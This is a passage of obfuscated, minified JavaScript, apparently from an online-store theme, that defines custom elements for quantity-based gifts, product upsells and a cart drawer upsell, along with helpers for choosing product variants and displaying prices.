4b(1621)][_0x7a2c4b(2461)](_0x2e61b6[_0x7a2c4b(521)],_0x2e0c1[_0x7a2c4b(2181)+"te"](_0x2e61b6[_0x7a2c4b(2446)])),_0x2e0c1[_0x7a2c4b(683)][_0x7a2c4b(2417)](_0x2e61b6[_0x7a2c4b(2001)]))})})}function findAvailableVariant(_0x555b8a,_0x48d123,_0xf920aa=!0,_0x3017bd=!1,_0x1b026c=!1){const _0x542a92=_0xc51d9,_0x282699={PJjpZ:function(_0x481717,_0x1a48b9){return _0x481717-_0x1a48b9},KqNTn:function(_0x45b65d,_0x12ec2a){return _0x45b65d>=_0x12ec2a},VXUtc:function(_0x1aa927,_0x5b39c0){return _0x1aa927+_0x5b39c0},JCmxP:_0x542a92(2291),kCjTf:_0x542a92(679)+_0x542a92(2430)+_0x542a92(1166),eLKyI:_0x542a92(2290),egNeR:function(_0xc48f96,_0x2c344c){return _0xc48f96===_0x2c344c},FQEhP:_0x542a92(1101),KoPEu:_0x542a92(770)+_0x542a92(406),rgpsr:function(_0x63a47e,_0xe56e72){return _0x63a47e<_0xe56e72},LeihE:_0x542a92(702)+"nt",BrDNS:_0x542a92(2313)+"e",BZxbS:function(_0x5ec301,_0x223a1b){return _0x5ec301>_0x223a1b},kzhBb:_0x542a92(823)+_0x542a92(784),PRunv:_0x542a92(2750)};for(let _0x35cb19=_0x282699[_0x542a92(2496)](_0x48d123[_0x542a92(2442)],-3*1494+-284*-10+1643);_0x282699[_0x542a92(2383)](_0x35cb19,11454+-2*5727);_0x35cb19--){const _0x3c5c84=_0xf920aa?_0x555b8a[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(679)+_0x542a92(2430)+_0x542a92(1366)+"("+_0x282699[_0x542a92(2671)](_0x35cb19,1)+")"):_0x555b8a[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(961)])[_0x35cb19],_0x1d7c6f=_0xf920aa?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(2836)])[_0x542a92(2509)][_0x542a92(2616)]:_0x282699[_0x542a92(1242)],_0x4705d7=_0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2634)]):_0x3c5c84[_0x542a92(1629)+_0x542a92(2280)](_0x282699[_0x542a92(2854)]);let _0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x1155b0=>_0x1155b0[_0x542a92(2347)]===_0x48d123[_0x35cb19]),_0x31ca53=!1;for(;_0x282699[_0x542a92(524)](_0x315702,_0x282699[_0x542a92(2496)](_0x4705d7[_0x542a92(2442)],-3*-927+-2653+-127));){_0x315702++;const _0x13e0bf=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x13e0bf[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x13e0bf[_0x542a92(2347)],_0x31ca53=!0;break}}if(!_0x31ca53)for(_0x315702=Array[_0x542a92(904)](_0x4705d7)[_0x542a92(572)](_0x18ab87=>_0x18ab87[_0x542a92(2347)]===_0x48d123[_0x35cb19]);_0x282699[_0x542a92(2853)](_0x315702,0);){_0x315702--;const _0x1606da=_0x4705d7[_0x315702];if((!_0x3017bd||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(2736)]))&&(!_0x1b026c||!_0x1606da[_0x542a92(683)][_0x542a92(482)](_0x282699[_0x542a92(1288)]))){_0x48d123[_0x35cb19]=_0x1606da[_0x542a92(2347)],_0x31ca53=!0;break}}if(_0x31ca53)return _0x282699[_0x542a92(893)](_0x1d7c6f,_0x282699[_0x542a92(1242)])?_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x282699[_0x542a92(1611)])[_0x542a92(2347)]=_0x48d123[_0x35cb19]:_0x3c5c84[_0x542a92(1629)+_0x542a92(2056)](_0x542a92(770)+_0x542a92(1729)+_0x542a92(2676)+_0x48d123[_0x35cb19]+'"]')[_0x542a92(1149)]=!0,_0x555b8a[_0x542a92(751)+_0x542a92(969)](new Event(_0x282699[_0x542a92(2060)])),!0}return!1}class QuantityGifts extends HTMLElement{constructor(){const _0x53703c=_0xc51d9,_0x8f26a0={YbMAk:_0x53703c(1015)+_0x53703c(1827),BkTeM:_0x53703c(461)+_0x53703c(1570),EkRYb:_0x53703c(2795)+_0x53703c(1603)},_0x4cd1e0=_0x8f26a0[_0x53703c(2354)][_0x53703c(2147)]("|");let _0x3527a6=0;for(;;){switch(_0x4cd1e0[_0x3527a6++]){case"0":this[_0x53703c(1903)]=this[_0x53703c(1629)+_0x53703c(2280)](_0x8f26a0[_0x53703c(2459)]);continue;case"1":this[_0x53703c(2344)]=document[_0x53703c(1629)+_0x53703c(2056)](_0x8f26a0[_0x53703c(2455)]);continue;case"2":this[_0x53703c(1425)]();continue;case"3":this[_0x53703c(1832)+"t"]=this[_0x53703c(2509)][_0x53703c(1832)+"t"];continue;case"4":this[_0x53703c(1865)+_0x53703c(1592)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1309)+_0x53703c(2457)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"5":this[_0x53703c(1243)+_0x53703c(908)]=document[_0x53703c(425)+_0x53703c(1859)](_0x53703c(1698)+_0x53703c(1430)+this[_0x53703c(2509)][_0x53703c(2338)]);continue;case"6":this[_0x53703c(2840)+_0x53703c(2720)]=[];continue;case"7":super();continue}break}}[_0xc51d9(1425)](){const _0x4f67da=_0xc51d9,_0x97907f={krznm:function(_0x3ee07c,_0x44283c){return _0x3ee07c<_0x44283c},FvzwI:function(_0x3a7a0d,_0x23d575){return _0x3a7a0d(_0x23d575)},VYvzs:_0x4f67da(1399)+_0x4f67da(2168)+'"]'};let _0x444fee=7999+-1*-5977+-13975;const _0x535179=this[_0x4f67da(1832)+"t"]?document[_0x4f67da(1629)+_0x4f67da(2280)](_0x4f67da(2292)+_0x4f67da(2141)+this[_0x4f67da(1832)+"t"]):null;if(_0x535179&&_0x535179[_0x4f67da(2442)]){_0x444fee=-2686*-1+8789+11475*-1;for(let _0x8a7eac=-1*-7149+3048+-10197;_0x97907f[_0x4f67da(426)](_0x8a7eac,_0x535179[_0x4f67da(2442)]);_0x8a7eac++)_0x444fee+=_0x97907f[_0x4f67da(2595)](parseInt,_0x535179[_0x8a7eac][_0x4f67da(2509)][_0x4f67da(490)])}else if(this[_0x4f67da(1865)+_0x4f67da(1592)])_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,this[_0x4f67da(1865)+_0x4f67da(1592)][_0x4f67da(2690)+_0x4f67da(1739)]);else if(this[_0x4f67da(1243)+_0x4f67da(908)]){const _0x404103=this[_0x4f67da(1243)+_0x4f67da(908)][_0x4f67da(1629)+_0x4f67da(2056)](_0x97907f[_0x4f67da(2541)]);_0x444fee=_0x97907f[_0x4f67da(2595)](parseInt,_0x404103[_0x4f67da(2347)])}this[_0x4f67da(2103)+"s"](_0x444fee,!0)}[_0xc51d9(2103)+"s"](_0x5f25cb,_0x15c962=!1){const _0x29c68c=_0xc51d9,_0x3f1d9d={lPJxh:function(_0x4f884a,_0x56fb62){return _0x4f884a<=_0x56fb62},owIbH:function(_0xe5f10d,_0x43291c){return _0xe5f10d(_0x43291c)},upVcl:_0x29c68c(1374)+_0x29c68c(2650)+_0x29c68c(1094),Lbcvz:_0x29c68c(1156),XAfFp:_0x29c68c(1003)};this[_0x29c68c(2840)+_0x29c68c(2720)]=[],this[_0x29c68c(1903)][_0x29c68c(1753)](_0x9c27be=>{const _0x55dc62=_0x29c68c;if(_0x3f1d9d[_0x55dc62(2691)](_0x3f1d9d[_0x55dc62(1534)](parseInt,_0x9c27be[_0x55dc62(2509)][_0x55dc62(490)]),_0x5f25cb)){_0x9c27be[_0x55dc62(683)][_0x55dc62(2417)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1502)];const _0x53ae91=document[_0x55dc62(1629)+_0x55dc62(2056)](_0x55dc62(2292)+_0x55dc62(2141)+_0x9c27be[_0x55dc62(2509)][_0x55dc62(1831)]);_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)]&&!_0x53ae91&&this[_0x55dc62(2840)+_0x55dc62(2720)][_0x55dc62(2627)](_0x9c27be[_0x55dc62(2509)][_0x55dc62(1260)])}else _0x9c27be[_0x55dc62(683)][_0x55dc62(2099)](_0x3f1d9d[_0x55dc62(1355)]),_0x9c27be[_0x55dc62(2509)][_0x55dc62(1655)]=_0x3f1d9d[_0x55dc62(1548)]}),this[_0x29c68c(1832)+"t"]&&_0x15c962&&this[_0x29c68c(2484)+_0x29c68c(2618)]()}[_0xc51d9(2484)+_0xc51d9(2618)](){const _0x267d33=_0xc51d9,_0x5b9760={AxHCw:function(_0x37b29d,_0x3eb06b){return _0x37b29d===_0x3eb06b},GcDFv:_0x267d33(1156)};if(!this[_0x267d33(1832)+"t"])return;const _0x466670=document[_0x267d33(1629)+_0x267d33(2280)](_0x267d33(2292)+_0x267d33(2141)+this[_0x267d33(1832)+"t"]);this[_0x267d33(1903)][_0x267d33(1753)](_0x216279=>{const _0x3291ae=_0x267d33;_0x466670[_0x3291ae(2442)]?_0x5b9760[_0x3291ae(2227)](_0x216279[_0x3291ae(2509)][_0x3291ae(1655)],_0x5b9760[_0x3291ae(2833)])&&_0x216279[_0x3291ae(2509)][_0x3291ae(1260)]?this[_0x3291ae(465)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279):this[_0x3291ae(655)+_0x3291ae(791)](_0x216279)})}[_0xc51d9(465)](_0x4041e2){const _0x33a945=_0xc51d9,_0x37d604={ohYNp:_0x33a945(1928)+"rm"};if(document[_0x33a945(1629)+_0x33a945(2056)](_0x33a945(2292)+_0x33a945(2141)+_0x4041e2[_0x33a945(2509)][_0x33a945(1831)]))return;const _0x2ca627=_0x4041e2[_0x33a945(1629)+_0x33a945(2056)](_0x37d604[_0x33a945(2079)]);_0x2ca627&&_0x2ca627[_0x33a945(1348)+"it"]()}[_0xc51d9(655)+_0xc51d9(791)](_0x59d1b5){const _0x4f2904=_0xc51d9,_0x1e9408=document[_0x4f2904(1629)+_0x4f2904(2056)](_0x4f2904(2292)+_0x4f2904(2141)+_0x59d1b5[_0x4f2904(2509)][_0x4f2904(1831)]);!_0x1e9408||!this[_0x4f2904(2344)]||this[_0x4f2904(2344)][_0x4f2904(432)+_0x4f2904(2409)](_0x1e9408[_0x4f2904(2509)][_0x4f2904(1529)],-2713*-2+-1*5660+234)}}customElements[_0xc51d9(2071)](_0xc51d9(1374)+_0xc51d9(1682),QuantityGifts);class ProductInfoUpsell extends HTMLElement{constructor(){const _0x3a8943=_0xc51d9,_0x3a71ff={Hgyfy:_0x3a8943(1087)+_0x3a8943(874),sxkdQ:_0x3a8943(628)+_0x3a8943(1478),QqWdq:_0x3a8943(2023)+_0x3a8943(2849)+_0x3a8943(866),SSGpe:_0x3a8943(823)+_0x3a8943(784),UnPcI:_0x3a8943(1855)+_0x3a8943(2482)+_0x3a8943(1743),LDASq:_0x3a8943(1928)+"rm",tiAxT:_0x3a8943(763)+"]",hKZGR:function(_0x571eaa,_0xe2a832){return _0x571eaa===_0xe2a832},oVjhd:_0x3a8943(1156),jydUD:function(_0x56bc85,_0x16c5d6){return _0x56bc85===_0x16c5d6},oHRoF:function(_0x116e68,_0x445516){return _0x116e68===_0x445516},kdxPD:_0x3a8943(2591)+_0x3a8943(2621),pbrzs:function(_0x4d1473,_0x36d703){return _0x4d1473(_0x36d703)},bAosu:function(_0xf62711,_0x1fa965){return _0xf62711(_0x1fa965)},gKuTC:_0x3a8943(660)+_0x3a8943(2612)+_0x3a8943(2757),FrchD:function(_0x3f061e,_0x5d94ee){return _0x3f061e(_0x5d94ee)},EwiEw:_0x3a8943(660)+_0x3a8943(2767)+_0x3a8943(2547),kJcjO:function(_0xcb761a,_0x4bc3a3){return _0xcb761a===_0x4bc3a3},wSywb:_0x3a8943(1440),IIvXE:_0x3a8943(2750)};if(super(),this[_0x3a8943(2098)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(518)]),this[_0x3a8943(2177)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2570)]),this[_0x3a8943(1255)+_0x3a8943(1456)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(475)]),this[_0x3a8943(1255)+_0x3a8943(1911)+"s"]=this[_0x3a8943(1629)+_0x3a8943(2280)](_0x3a71ff[_0x3a8943(493)]),this[_0x3a8943(2663)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1799)]),this[_0x3a8943(2550)+"m"]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(2669)]),this[_0x3a8943(2550)+"m"]&&(this[_0x3a8943(2678)]=this[_0x3a8943(2550)+"m"][_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1131)])),this[_0x3a8943(1016)+_0x3a8943(1135)]=_0x3a71ff[_0x3a8943(880)](this[_0x3a8943(2509)][_0x3a8943(1016)+_0x3a8943(1135)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(1228)+_0x3a8943(1579)]=_0x3a71ff[_0x3a8943(1046)](this[_0x3a8943(2509)][_0x3a8943(1228)+_0x3a8943(1579)],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]=_0x3a71ff[_0x3a8943(868)](this[_0x3a8943(2509)][_0x3a8943(2331)+"es"],_0x3a71ff[_0x3a8943(1476)]),this[_0x3a8943(2331)+"es"]){const _0x301d42=_0x3a71ff[_0x3a8943(1392)][_0x3a8943(2147)]("|");let _0x58cd77=6513+-488*6+-3585;for(;;){switch(_0x301d42[_0x58cd77++]){case"0":this[_0x3a8943(1479)]=_0x3a71ff[_0x3a8943(1116)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1479)]);continue;case"1":this[_0x3a8943(1516)+_0x3a8943(677)]=_0x3a71ff[_0x3a8943(1116)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1516)+_0x3a8943(677)]);continue;case"2":this[_0x3a8943(1568)+"ce"]=_0x3a71ff[_0x3a8943(1927)](parseInt,this[_0x3a8943(2509)][_0x3a8943(1568)+"ce"]);continue;case"3":this[_0x3a8943(2813)+_0x3a8943(1436)]&&(this[_0x3a8943(2553)+_0x3a8943(2657)]=document[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a8943(612)+_0x3a8943(1983)+this[_0x3a8943(2509)][_0x3a8943(2338)]));continue;case"4":this[_0x3a8943(1362)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1070)]);continue;case"5":this[_0x3a8943(1092)+_0x3a8943(558)]=_0x3a71ff[_0x3a8943(2508)](parseFloat,this[_0x3a8943(2509)][_0x3a8943(1092)+_0x3a8943(558)]);continue;case"6":this[_0x3a8943(1568)+_0x3a8943(2265)]=this[_0x3a8943(1629)+_0x3a8943(2056)](_0x3a71ff[_0x3a8943(1098)]);continue;case"7":this[_0x3a8943(2475)+"t"]=this[_0x3a8943(2509)][_0x3a8943(2475)+"t"];continue;case"8":this[_0x3a8943(2813)+_0x3a8943(1436)]=_0x3a71ff[_0x3a8943(2775)](this[_0x3a8943(2509)][_0x3a8943(1661)+_0x3a8943(611)],_0x3a71ff[_0x3a8943(1476)]);continue}break}}this[_0x3a8943(2177)]&&this[_0x3a8943(2177)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(2464)],this[_0x3a8943(2282)+"le"][_0x3a8943(1765)](this)),this[_0x3a8943(1255)+_0x3a8943(1456)]&&this[_0x3a8943(1255)+_0x3a8943(1456)][_0x3a8943(1119)+_0x3a8943(1451)](_0x3a71ff[_0x3a8943(782)],this[_0x3a8943(2028)+_0x3a8943(1699)][_0x3a8943(1765)](this))}[_0xc51d9(2282)+"le"](_0x280786){const _0x5647d2=_0xc51d9,_0x1ab5d9={dJmld:function(_0x2d6445,_0xf496c4){return _0x2d6445===_0xf496c4},ZvusH:_0x5647d2(2505),vXcUj:_0x5647d2(1101),Ctfrd:_0x5647d2(1156),stMZh:_0x5647d2(1003)};_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(407)])||_0x1ab5d9[_0x5647d2(536)](_0x280786[_0x5647d2(2525)][_0x5647d2(698)][_0x5647d2(2709)+"e"](),_0x1ab5d9[_0x5647d2(1936)])||(_0x1ab5d9[_0x5647d2(536)](this[_0x5647d2(2509)][_0x5647d2(2766)],_0x1ab5d9[_0x5647d2(2127)])?this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2113)]:this[_0x5647d2(2509)][_0x5647d2(2766)]=_0x1ab5d9[_0x5647d2(2127)])}[_0xc51d9(2028)+_0xc51d9(1699)](_0x411b14){const _0x403233=_0xc51d9,_0x2ba378={cMKSN:function(_0x4b22b2,_0x313590){return _0x4b22b2===_0x313590},evlOW:_0x403233(2505),ClwOq:function(_0x36f950,_0x5607a7,_0x3e644c){return _0x36f950(_0x5607a7,_0x3e644c)},tajoj:function(_0x2b752b,_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606){return _0x2b752b(_0x1b8def,_0xfb6df2,_0x4f7157,_0x4f5bab,_0x205606)},AvGkc:function(_0x407ab9,_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134){return _0x407ab9(_0x484090,_0xa7ffa1,_0xd191e6,_0x2caada,_0x13d134)},ZebKc:function(_0x480f05,_0x3e237a){return _0x480f05-_0x3e237a},biFBu:function(_0x4207a6,_0x11d6ab){return _0x4207a6*_0x11d6ab},OcasM:function(_0x352309,_0x434141){return _0x352309>_0x434141}},_0x3da95d=_0x411b14[_0x403233(2716)+_0x403233(2481)],_0x2e7a6c=Array[_0x403233(904)](_0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)]),_0x178cb6=>_0x178cb6[_0x403233(2347)]),_0x2e0762=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(2718)](_0x2c26ae=>{const _0x56d62d=_0x403233,_0x145d4a={PcFNh:function(_0x7372f,_0x5b71b0){return _0x2ba378[_0x34b2(1665)](_0x7372f,_0x5b71b0)}};return!_0x2c26ae[_0x56d62d(2604)][_0x56d62d(2608)]((_0xf0d784,_0x109ff4)=>_0x145d4a[_0x56d62d(1133)](_0x2e7a6c[_0x109ff4],_0xf0d784))[_0x56d62d(1642)](!1)}),_0x48941d=this[_0x403233(1518)+_0x403233(2359)]()[_0x403233(1132)](_0x4baf3b=>_0x3da95d[_0x403233(1629)+_0x403233(2056)](_0x403233(1249))[_0x403233(2347)]===_0x4baf3b[_0x403233(579)]),_0x4c7181=[..._0x3da95d[_0x403233(1629)+_0x403233(2280)](_0x2ba378[_0x403233(1887)])];if(_0x2ba378[_0x403233(1019)](updateVariantStatuses,_0x48941d,_0x4c7181),!_0x2e0762){this[_0x403233(1016)+_0x403233(1135)]&&_0x2ba378[_0x403233(2300)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,this[_0x403233(1228)+_0x403233(1579)]);return}this[_0x403233(1228)+_0x403233(1579)]&&!_0x2e0762[_0x403233(1940)]&&_0x2ba378[_0x403233(1371)](findAvailableVariant,_0x3da95d,_0x2e7a6c,!1,!0,!0)||(this[_0x403233(2331)+"es"]&&(this[_0x403233(1479)]=_0x2ba378[_0x403233(468)](_0x2ba378[_0x403233(1237)](_0x2e0762[_0x403233(1479)],this[_0x403233(1092)+_0x403233(558)]),this[_0x403233(1516)+_0x403233(677)]),this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1479)],_0x2e0762[_0x403233(1037)+_0x403233(2284)]&&_0x2ba378[_0x403233(1253)](_0x2e0762[_0x403233(1037)+_0x403233(2284)],_0x2e0762[_0x403233(1479)])&&(this[_0x403233(1568)+"ce"]=_0x2e0762[_0x403233(1037)+_0x403233(2284)]),_0x2ba378[_0x403233(1371)](displayPrices,this[_0x403233(1479)],this[_0x403233(1568)+"ce"],this[_0x403233(1362)],this[_0x403233(1568)+_0x403233(2265)],this[_0x403233(2475)+"t"])),this[_0x403233(2098)]&&_0x2e0762[_0x403233(1616)+_0x403233(2279)]&&(this[_0x403233(2098)][_0x403233(2818)]=_0x2e0762[_0x403233(1616)+_0x403233(2279)][_0x403233(2818)]),this[_0x403233(2041)](_0x2e0762.id),this[_0x403233(2813)+_0x403233(1436)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]&&this[_0x403233(2553)+_0x403233(2657)][_0x403233(2067)+_0x403233(1144)]())}[_0xc51d9(2041)](_0x5a4e50){const _0x2165b3=_0xc51d9;this[_0x2165b3(2509)].id=_0x5a4e50,this[_0x2165b3(2678)]&&(this[_0x2165b3(2678)][_0x2165b3(2347)]=_0x5a4e50)}[_0xc51d9(1518)+_0xc51d9(2359)](){const _0x202a33=_0xc51d9;return this[_0x202a33(706)+"a"]=this[_0x202a33(706)+"a"]||JSON[_0x202a33(2747)](this[_0x202a33(2663)][_0x202a33(1028)+"t"]),this[_0x202a33(706)+"a"]}}customElements[_0xc51d9(2071)](_0xc51d9(556)+_0xc51d9(1631),ProductInfoUpsell);class CartDrawerUpsell extends ProductInfoUpsell{constructor(){const _0x300cc7=_0xc51d9,_0x460f27={BAOvn:_0x300cc7(2795)+"r",AQClD:_0x300cc7(2795)+_0x300cc7(1603),aCLpD:_0x300cc7(2273)+_0x300cc7(1954)};super(),this[_0x300cc7(970)]=document[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(2702)]),this[_0x300cc7(2344)]=this[_0x300cc7(970)][_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(687)]),this[_0x300cc7(1146)+_0x300cc7(2069)]=this[_0x300cc7(1629)+_0x300cc7(2056)](_0x460f27[_0x300cc7(940)])}[_0xc51d9(2282)+"le"](_0x47fe20){const _0x4a2fae=_0xc51d9,_0x264459={rXVUh:function(_0x4305a9,_0x4a628b){return _0x4305a9===_0x4a628b},TbsGp:_0x4a2fae(2505),oalZL:_0x4a2fae(1101),piQha:function(_0x4ae2be,_0x24850d){return _0x4ae2be===_0x24850d},DUWoL:_0x4a2fae(1156),pCupW:_0x4a2fae(1003)};_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(788)])||_0x264459[_0x4a2fae(1326)](_0x47fe20[_0x4a2fae(2525)][_0x4a2fae(698)][_0x4a2fae(2709)+"e"](),_0x264459[_0x4a2fae(1214)])||(_0x264459[_0x4a2fae(1299)](this[_0x4a2fae(2509)][_0x4a2fae(2766)],_0x264459[_0x4a2fae(1398)])?(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(2395)],this[_0x4a2fae(655)+_0x4a2fae(791)]()):(this[_0x4a2fae(2509)][_0x4a2fae(2766)]=_0x264459[_0x4a2fae(1398)],this[_0x4a2fae(465)]()))}[_0xc51d9(811)+_0xc51d9(759)](){const _0x258df3=_0xc51d9,_0x17e31e={yelaQ:function(_0x5bc6f7,_0x1ebf26){return _0x5bc6f7===_0x1ebf26},rDjin:_0x258df3(1156),NHzLZ:_0x258df3(2092)};_0x17e31e[_0x258df3(2701)](this[_0x258df3(2509)][_0x258df3(2766)],_0x17e31e[_0x258df3(869)])&&!this[_0x258df3(970)][_0x258df3(683)][_0x258df3(482)](_0x17e31e[_0x258df3(2352)])?this[_0x258df3(465)]():this[_0x258df3(655)+_0x258df3(791)]()}[_0xc51d9(465)](){const _0x2747dc=_0xc51d9,_0x4d9939={VvsDn:_0x2747dc(2009)};this[_0x2747dc(970)][_0x2747dc(1629)+_0x2747dc(2056)](_0x2747dc(2292)+_0x2747dc(2141)+this[_0x2747dc(2509)][_0x2747dc(1831)])||(this[_0x2747dc(2177)]&&this[_0x2747dc(2177)][_0x2747dc(1183)+"te"](_0x4d9939[_0x2747dc(2106)],""),this[_0x2747dc(1255)+_0x2747dc(1911)+"s"][_0x2747dc(1753)](_0x318abe=>{const _0x4b1c46=_0x2747dc;_0x318abe[_0x4b1c46(1183)+"te"](_0x4d9939[_0x4b1c46(2106)],"")}),this[_0x2747dc(2550)+"m"][_0x2747dc(1348)+"it"]())}[_0xc51d9(655)+_0xc51d9(791)](){const _0x30f4a6=_0xc51d9,_0x243354={yBqYV:_0x30f4a6(2009)},_0x5121f8=this[_0x30f4a6(970)][_0x30f4a6(1629)+_0x30f4a6(2056)](_0x30f4a6(2292)+_0x30f4a6(2141)+this[_0x30f4a6(2509)][_0x30f4a6(1831)]);!_0x5121f8||!this[_0x30f4a6(2344)]||(this[_0x30f4a6(2177)]&&this[_0x30f4a6(2177)][_0x30f4a6(1183)+"te"](_0x243354[_0x30f4a6(2572)],""),this[_0x30f4a6(1255)+_0x30f4a6(1911)+"s"][_0x30f4a6(1753)](_0x2ae8e2=>{const _0x146d06=_0x30f4a6;_0x2ae8e2[_0x146d06(1183)+"te"](_0x243354[_0x146d06(2572)],"")}),this[_0x30f4a6(2344)][_0x30f4a6(432)+_0x30f4a6(2409)](_0x5121f8[_0x30f4a6(2509)][_0x30f4a6(1529)],7873+8734*1+-16607))}[_0xc51d9(2041)](_0x4f3ad5){const _0xc9b019=_0xc51d9,_0x598f14={IOXHv:function(_0x358cab,_0xd37168){return _0x358cab===_0xd37168},gRvsS:_0xc9b019(1831),HqZmv:_0xc9b019(2319)+_0xc9b019(2830),FxohS:_0xc9b019(1156),HXRcE:function(_0x303185,_0x17ed4){return _0x303185(_0x17ed4)}};if(this[_0xc9b019(2509)].id=_0x4f3ad5,this[_0xc9b019(2678)][_0xc9b019(2347)]=_0x4f3ad5,!this[_0xc9b019(1146)+_0xc9b019(2069)]&&_0x598f14[_0xc9b019(762)](this[_0xc9b019(2509)][_0xc9b019(2766)],_0x598f14[_0xc9b019(1048)])){this[_0xc9b019(2111)+_0xc9b019(2706)]&&_0x598f14[_0xc9b019(2151)](clearTimeout,this[_0xc9b019(2111)+_0xc9b019(2706)]),this[_0xc9b019(655)+_0xc9b019(791)]();const _0x1d5b3a=_0x2233c2=>{const _0x44901a=_0xc9b019;_0x598f14[_0x44901a(762)](_0x2233c2[_0x44901a(1257)][_0x44901a(1831)],_0x598f14[_0x44901a(2620)])&&(this[_0x44901a(465)](),document[_0x44901a(1229)+_0x44901a(690)](_0x598f14[_0x44901a(1580)],_0x1d5b3a))};document[_0xc9b019(1119)+_0xc9b019(1451)](_0x598f14[_0xc9b019(1580)],_0x1d5b3a)}}[_0xc51d9(1224)+_0xc51d9(1125)](){const _0x5123c9=_0xc51d9,_0x407bbe={MsvkW:function(_0x9c6a91,_0x5d37f3){return _0x9c6a91===_0x5d37f3},qSJPv:_0x5123c9(1003),ZRuGt:function(_0x45dccf,_0xd59f0e){return _0x45dccf===_0xd59f0e},elQxA:_0x5123c9(1156)},_0x3e46ce=this[_0x5123c9(970)][_0x5123c9(1629)+_0x5123c9(2056)](_0x5123c9(2292)+_0x5123c9(2141)+this[_0x5123c9(2509)][_0x5123c9(1831)]);let _0x340b3e=!1;return(_0x3e46ce&&_0x407bbe[_0x5123c9(2029)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(2339)])||!_0x3e46ce&&_0x407bbe[_0x5123c9(1823)](this[_0x5123c9(2509)][_0x5123c9(2766)],_0x407bbe[_0x5123c9(1415)]))&&(_0x340b3e=!0),_0x340b3e}}customElements[_0xc51d9(2071)](_0xc51d9(2795)+_0xc51d9(2497),CartDrawerUpsell);function displayPrices(_0x4803f3,_0x22f53b,_0x28c289,_0x857f4b,_0xf8ae2c){const _0x4a98ba=_0xc51d9,_0x5a9e34={VWFKr:function(_0x1a1a38,_0x565d5d){return _0x1a1a38&&_0x565d5d},LTrsl:function(_0x4d65cc,_0xa06a48,_0x3ac832){return _0x4d65cc(_0xa06a48,_0x3ac832)},LOuCK:function(_0x2b8370,_0x153436){return _0x2b8370&&_0x153436},WbVpl:function(_0x18369b,_0x35c2a1){return _0x18369b>_0x35c2a1},LIweE:_0x4a98ba(2222)};if(_0xf8ae2c){if(_0x5a9e34[_0x4a98ba(1866)](_0x4803f3,_0x28c289)){var _0x540a24=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x4803f3,_0xf8ae2c);_0x28c289[_0x4a98ba(1014)]=_0x540a24}if(_0x5a9e34[_0x4a98ba(1562)](_0x22f53b,_0x857f4b)){var _0x524c64=_0x5a9e34[_0x4a98ba(2730)](formatMoney,_0x22f53b,_0xf8ae2c);_0x857f4b[_0x4a98ba(1014)]=_0x524c64,_0x5a9e34[_0x4a98ba(776)](_0x22f53b,_0x4803f3)?_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2099)](_0x5a9e34[_0x4a98ba(2672)]):_0x857f4b[_0x4a98ba(683)][_0x4a98ba(2417)](_0x5a9e34[_0x4a98ba(2672)])}}}function initTrapFocus(){const _0x3e078e=_0xc51d9,_0x38b97d={iEFee:_0x3e078e(959),gdpQi:function(_0x4f27f9,_0x33b634){return 